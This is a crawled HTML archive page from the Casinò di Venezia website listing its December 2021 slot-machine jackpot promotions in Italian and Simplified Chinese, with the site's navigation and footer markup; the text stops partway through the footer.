

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinovenezia.it/it/archive/202112
body_size: 9149
content:
<!DOCTYPE html>
<html  lang="it" dir="ltr"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head>
  <meta name="facebook-domain-verification" content="4vzbyrm353q5j733gydgcthdiz9wiy" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.casinovenezia.it/sites/default/files/faviconcmv.png" type="image/png" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.casinovenezia.it/it/archive/202112" />
<link rel="shortlink" href="https://www.casinovenezia.it/it/archive/202112" />
<meta property="og:site_name" content="Casinò di Venezia" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.casinovenezia.it/it/archive/202112" />
<meta property="og:title" content="Dicembre 2021" />

  <title>Dicembre 2021 | Casinò di Venezia</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta class="viewport" name="viewport" content="width=device-width, initial-scale=1.0">

  <style type="text/css" media="all">
@import url("https://www.casinovenezia.it/modules/system/system.base.css?t9vhcj");
@import url("https://www.casinovenezia.it/modules/system/system.messages.css?t9vhcj");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/modules/comment/comment.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/modules/date/date_api/date.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9vhcj");
@import url("https://www.casinovenezia.it/modules/field/theme/field.css?t9vhcj");
@import url("https://www.casinovenezia.it/modules/node/node.css?t9vhcj");
@import url("https://www.casinovenezia.it/modules/user/user.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/modules/views/css/views.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/modules/ckeditor/css/ckeditor.css?t9vhcj");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/all/modules/ctools/css/ctools.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/modules/addtoany/addtoany.css?t9vhcj");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/font-awesome.min.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/bootstrap.min.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/video-js.min.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/style.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/responsive.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/customizer/pages.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/YTPlayer.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/drupal.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/ie/ie.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/responsive_cvc.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/slick.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/slick-theme.css?t9vhcj");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/font.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/casinoRegular-normal-normal/stylesheet.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Light_Italic-oblique-normal/stylesheet.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Medium-normal-normal/stylesheet.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Regular-normal-normal/stylesheet.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_SemiBold-normal-normal/stylesheet.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/customizer/home-pages-customizer.css?t9vhcj");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/custom.css?t9vhcj");
</style>

  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <link rel='stylesheet' href="/sites/all/themes/progressive/progressive_sub/css/ie/ie8.css">
  <![endif]-->
      <meta name='B-verify' content='a5f31b1d2930f7f1ce85636c04c088b945f3d020' />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="7667d4b3-2e72-47bf-ad06-f4a243a6c990" data-blockingmode="auto" type="text/javascript"></script>
</head>
<body class="fixed-header html not-front not-logged-in no-sidebars page-archive page-archive- page-archive-202112 i18n-it hidden-top fixed-top">

  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLBFCNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div class="page-box">
  <div class="page-box-content">
    <div class="main" role="main">

      
      <div  style="padding-top: 0px; padding-bottom: 0px; " class="nd-region">
  
       

      <div class = "container-fluid">

        <div  id="Header" class="row">     

          
                                          <div  class="col-md-12 " id="progressive_cms-menu">
                              
                                  <div id="block-progressive-cms-menu" class="widget block block-progressive-cms" >
  
        
  <div class = "block-content clearfix">
      <div id="top-box">
    <div class="container">
    <div class="row">
      <div class="col-xs-9 col-sm-5">

                  <div class="btn-group language btn-select">
            <a class="btn dropdown-toggle btn-default" role="button" data-toggle="dropdown" href="#">
              <span class="hidden-xs">Lingua</span><span class="visible-xs">Lang</span><!-- 
              -->: Italian              <span class="caret"></span>
            </a>
            <ul class="dropdown-menu"><li class="en first"><a href="/en/archive/202112" class="language-link" xml:lang="en" lang="en">English</a></li>
<li class="it active"><a href="/it/archive/202112" class="language-link active" xml:lang="it" lang="it">Italiano</a></li>
<li class="zh-hans last"><a href="/zh-hans/archive/202112" class="language-link" xml:lang="zh-hans" lang="zh-hans">简体中文</a></li>
</ul>          </div>
        
      </div>
      
      <div class="col-xs-3 col-sm-7">
      <div class="navbar navbar-inverse top-navbar top-navbar-right" role="navigation">
        <button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".top-navbar .navbar-collapse">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>

        <nav class="collapse collapsing navbar-collapse" style="width: auto;">
          <ul class="nav navbar-nav navbar-right">
              <li>
                  <a  class="phone-call tagTelefono" href="#">
                      <i class="fa fa-mobile"></i>Chiamaci                  </a>

              </li>
              <li>
                  <a  href="/it/sedi">
                      <i class="fa fa-map-marker"></i>Dove siamo                  </a>
              </li>
              <li>
                  <a href="/it/contatti">
                      <i class="fa fa-envelope-o"></i>Contattaci                  </a>
              </li>
                                    
                                              </ul>
        </nav>
      </div>
      </div>
    </div>
    </div>
  </div>

<header class="header">
  <div class = "header-wrapper">
    <div class="container">
      <div class="row">
        <div class="col-xs-4 col-md-2 col-lg-2 logo-box">
        <div class="logo">
          <a href="/it">
           <img src="https://www.casinovenezia.it/sites/default/files/logo.svg" class="logo-img" alt="">
          </a>
        </div>
        </div><!-- .logo-box -->
        
        <div class="col-xs-8 col-md-10 col-lg-10 right-box">
        <div class="right-box-wrapper">
          <div class="col-xs-10 col-md-3 header-icons">
              <span class="alert_block">
                <p><a href="/it/giochi/probabilità-di-vincita"><img alt="" src="/sites/default/files/diciotto-2.png" style="width: 220px; height: 50px;" /></a></p>
              </span>
                          <div class="search-header hidden-600">
                <a href="#">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
                  <path d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6
                  s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4
                  s4,1.794,4,4S8.206,10,6,10z"></path>
                  <!--<img src="/sites/all/themes/progressive/progressive_sub/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
                </svg>
                </a>
              </div>
            
                                  </div><!-- .header-icons -->
          
          <div class="primary">
          <div class="navbar navbar-default" role="navigation">
            <button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".primary .navbar-collapse">
              <span class="text">Menu</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
      
            <nav class="collapse collapsing navbar-collapse">
              <ul class="nav navbar-nav navbar-center">
                  <li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2260" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi"  class="dropdown-toggle">
        
    SEDI      </a>
  <ul  data-class="" data-width="400" style="width: 400px;" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="6" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column col-md-6  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li class="tb-megamenu-item level-2 mega"  data-id="2285" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/cavendramincalergi" >
        
    CA' VENDRAMIN CALERGI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2283" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/canoghera" >
        
    CA' NOGHERA      </a>
  </li>
</ul>
</li>

<li  data-class="" data-width="6" data-hidewcol="" id="tb-megamenu-column-2" class="tb-megamenu-column col-md-6  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li class="tb-megamenu-item level-2 mega"  data-id="2287" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/dresscode" >
        
    DRESS CODE      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2290" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/trasporti" >
        
    SERVIZI DI TRASPORTO      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2357" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/orari" >
        
    ORARI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2359" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/dove-siamo" >
        
    DOVE SIAMO      </a>
  </li>
</ul>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2362" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi"  class="dropdown-toggle">
        
    GIOCHI      </a>
  <ul  data-class="" data-width="800" style="width: 800px;" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column col-md-4  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li class="tb-megamenu-item level-2 mega menu-title"  data-id="2369" data-level="2" data-type="menu_item" data-class="menu-title" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi/giochi-ai-tavoli" >
        
    GIOCHI AI TAVOLI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega menu-title"  data-id="2365" data-level="2" data-type="menu_item" data-class="menu-title" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi/giochi-elettronici" >
        
    GIOCHI ELETTRONICI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega menu-title"  data-id="2373" data-level="2" data-type="menu_item" data-class="menu-title" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="https://www.casinoveneziaonline.it"  title="ON LINE">
        
    ON LINE      </a>
  </li>
</ul>
</li>

<li  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-4" class="tb-megamenu-column col-md-4  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li class="tb-megamenu-item level-2 mega"  data-id="2381" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi/probabilit%C3%A0-di-vincita" >
        
    PROBABILITÀ DI VINCITA      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2384" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/informagioco" >
        
    INFORMAGIOCO      </a>
  </li>
</ul>
</li>

<li  data-showblocktitle="0" data-class="" data-width="" data-hidewcol="" id="tb-megamenu-column-5" class="tb-megamenu-column col-md-  mega-col-nav">
  <div  data-type="block" data-block="block--31" class="tb-megamenu-block tb-block tb-megamenu-block">
  <div class="block-inner">
      <div id="block-block-31" class="widget block block-block" >
  
        
  <div class = "block-content clearfix">
    <a href="https://www.casinoveneziaonline.it/"><div class="header-logo-top">
</div></a>  </div>

  </div> <!-- /.block -->
  </div>
</div>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega"  data-id="2255" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/eventi"  title="Tutti gli eventi del Casinò di VEnezia">
        
    EVENTI & PROMOZIONI      </a>
  </li>

<li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2388" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/ristorazione"  class="dropdown-toggle">
        
    RISTORANTI      </a>
  <ul  data-class="" data-width="" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column megamenu-column-single  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li class="tb-megamenu-item level-2 mega"  data-id="2393" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/ristorazione/ristorante-wagner" >
        
    RISTORANTE WAGNER      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2390" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/ristorazione/marcopolo" >
        
    RISTORANTE MARCO POLO      </a>
  </li>
</ul>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega"  data-id="2399" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/contatti" >
        
    CONTATTI      </a>
  </li>

<li class="tb-megamenu-item level-1 mega"  data-id="2902" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="https://www.casinovenezia.it/it/avvisi-di-selezione-e-news"  title="AVVISI DI SELEZIONE">
        
    AVVISI DI SELEZIONE      </a>
  </li>
              </ul>
            </nav>
          </div>
          </div><!-- .primary -->
        </div>
        </div>
        
        <div class="phone-active col-sm-9 col-md-9">
          <a href="#" class="close"><span>chiudi</span>×</a>
                    <span class="title">Chiamaci</span> <strong>+39 (041) 5297111</strong>
        </div>
        <div class="search-active col-sm-9 col-md-9">
          <a href="#" class="close"><span>chiudi</span>×</a>
          <form action="/it/archive/202112" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-type-textfield form-item-search-block-form form-item form-group">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." placeholder="Cerca qui" class="search-string form-control form-text form-control" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<button class="search-submit">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
        <path fill="#231F20" d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6
        s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4
        s4,1.794,4,4S8.206,10,6,10z"></path>
      </image></svg>
      </button><div class="form-actions form-wrapper" id="edit-actions"><input class="btn form-submit" type="submit" id="edit-submit" name="op" value="Cerca" /></div><input type="hidden" name="form_build_id" value="form-n5tHHbfyHxA38fdbjRcdc-3OYhrxfTDW520apAWmBdQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        </div>
      </div><!--.row -->
    </div>
  </div>
</header><!-- .header -->  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <div  class="nd-region">
  
       

      <div class = "container">

        <div  id="Content" class="row">     

          
                      
          
                                          <div  class="col-md-12 " id="progressive_cms-breadcrumbs">
                              
                                  <div id="block-progressive-cms-breadcrumbs" class="widget block block-progressive-cms" >
  
        
  <div class = "block-content clearfix">
    <div class="breadcrumb-box">
  <div class="container">
    <ul class="breadcrumb">
          <li><a href="/it">Home</a></li>
          <li><a href="/it/archive">Monthly archive</a></li>
          <li></li>
        </ul> 
  </div>
</div><!-- .breadcrumb-box -->  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                                          <div  id="content" class="col-md-12 ">
                              
                                  <div id="block-system-main" class="widget block block-system" >
  
        
  <div class = "block-content clearfix">
    <div class="view view-archive view-id-archive view-display-id-page view-dom-id-153716b9802bf6a6407d90235fa80b2a">
        
  
  
        <div class="views-row views-row-1 views-row-odd views-row-first">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/eventi/jackpot-della-befana-2022">JACKPOT DELLA BEFANA 2022</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>giovedì 6 gennaio 2022</p>
<p>dalle ore 15.00 alle ore 23.00</p>
<p>n. 10 jackpot giornalieri da € 1.000,00 cad. distribuiti con il sistema random, <strong>solo per i clienti che effettuano il login alla slot</strong>.</p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Italiano
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-2 views-row-even">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/node/1326">JACKPOT 999 SAN SILVESTRO</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>12 月 31 日星期五</p>
<p>从 18.00 到 02.00</p>
<p>将有 10 个价值 999.00 欧元的累积奖金，由系统随机分配给使用指纹或个人卡访问老虎机的客户。</p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Cinese, Semplificato
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-3 views-row-odd">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/node/1325">JACKPOT 888 30 DICEMBRE</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>12 月 30 日星期四</p>
<p>从下午15.00至23.00</p>
<p>将有10个头奖，价值为888.00€，系统随机分发给用个人指纹或个人会员卡来登录老虎机的客户。</p>
<p> </p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Cinese, Semplificato
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-4 views-row-even">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/node/1324">JACKPOT 555 29 DICEMBRE</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>12 月 29 日星期三<br />
从下午15.00至23.00<br />
将有10个头奖，价值为555.00€，系统随机分发给用个人指纹或个人会员卡来登录老虎机的客户</p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Cinese, Semplificato
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-5 views-row-odd">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/node/1323">JACKPOT 444 28 DICEMBRE</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>12 月 28 日星期二</p>
<div>
<p>从下午15.00至23.00</p>
<p>将有10个头奖，价值为444.00€，系统随机分发给用个人指纹或个人会员卡来登录老虎机的客户。</p>
</div>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Cinese, Semplificato
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-6 views-row-even">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/node/1322">JACKPOT 222 27 DICEMBRE</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>12 月 27 日星期一<br />
从下午15.00至23.00<br />
将有10个头奖，价值为222.00€，系统随机分发给用个人指纹或个人会员卡来登录老虎机的客户。</p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Cinese, Semplificato
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-7 views-row-odd">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/eventi/jackpot-999-san-silvestro">JACKPOT 999 SAN SILVESTRO</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>venerdì 31 dicembre dalle ore 18.00 alle ore 02.00 n. 10 jackpot da € 999,00 cad. distribuiti con il sistema random <strong>solo per i clienti che effettuano il login alla slot </strong></p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Italiano
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-8 views-row-even">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/eventi/jackpot-888-30-dicembre">JACKPOT 888 30 DICEMBRE</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>giovedì 30 dicembre dalle ore 15.00 alle ore 23.00 n. 10 jackpot da € 888,00 cad. distribuiti con il sistema random <strong>solo per i clienti che effettuano il login alla slot </strong></p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Italiano
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-9 views-row-odd">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/eventi/jackpot-555-29-dicembre">JACKPOT 555 29 DICEMBRE</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>mercoledì 29 dicembre dalle ore 15.00 alle ore 23.00 n. 10 jackpot da € 555,00 cad. distribuiti con il sistema random <strong>solo per i clienti che effettuano il login alla slot </strong></p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Italiano
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  <div class="views-row views-row-10 views-row-even views-row-last">
  <article class="node node-eventi node-teaser post" >
        <h2 class="entry-title"><a href="/it/eventi/jackpot-444-28-dicembre">JACKPOT 444 28 DICEMBRE</a></h2>
        <div class="entry-content">
        
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>martedì 28 dicembre dalle ore 15.00 alle ore 23.00 n. 10 jackpot da € 444,00 cad. distribuiti con il sistema random <strong>solo per i clienti che effettuano il login alla slot </strong></p>
</div><div class="form-type-item form-item form-group">
  <label>Lingua </label>
 Italiano
</div>
    </div>
    
    <div class="entry-meta">
                    <span class="meta">Inserito in </span>
                </div>
  </article>
</div>  
  
      <h2 class="element-invisible">Pagine</h2><div class="pagination-box"><div class="item-list"><ul class="pager pagination"><li class="pager-current active first"><span>1</span></li>
<li class="pager-item"><a title="Vai a pagina 2" href="/it/archive/202112?page=1">2</a></li>
<li class="pager-next"><a href="/it/archive/202112?page=1"><i class="fa fa-angle-right"></i></a></li>
<li class="pager-last last"><a href="/it/archive/202112?page=1"><i class="fa fa-angle-double-right"></i></a></li>
</ul></div></div>  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <footer  class="nd-region footer-top">
  
       

      <div class = "container">

        <div  id="Footer-Top" class="row">     

          
                      
          
                      
          
                      
          
                                          <div  class="col-md-12 " id="block-29">
                              
                                  <div id="block-block-29" class="widget block block-block" >
  
      <div class="title-box title-h1" >
            <h1 class="title">FooterCMV</h1>
          </div>
  
  <div class = "block-content clearfix">
    <div  class = 'container'>
<div  class = 'firstLineFooter row' style = 'margin-top: 25px; padding-bottom: 25px;'>
<div  class = 'icone col-md-6'>
<div  class = 'title-box text-center' style = ' text-align:center;'><h2 class = "title">SEGUICI SU</h2></div>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://www.facebook.com/casinovenezia'><i class = "fa fa-facebook-square"></i></a>
